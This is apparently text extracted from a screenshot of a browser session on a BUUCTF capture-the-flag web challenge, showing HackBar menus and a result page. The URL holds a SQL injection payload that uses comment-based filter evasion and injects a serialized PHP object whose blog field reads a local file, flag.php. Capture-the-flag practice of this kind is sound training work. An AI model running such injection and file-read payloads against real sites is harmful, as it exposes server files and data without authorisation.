 username age blog
2 11 file:///var/www/html/flag.php
the contents of his/her blog
元素 控制台 源 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://316ffb31-42aa-44a6-9904-fd1ec71356ac.node4.buuoj.cn/view.php?no=-1 union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:2:"aa";s:3:"age";i:11;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#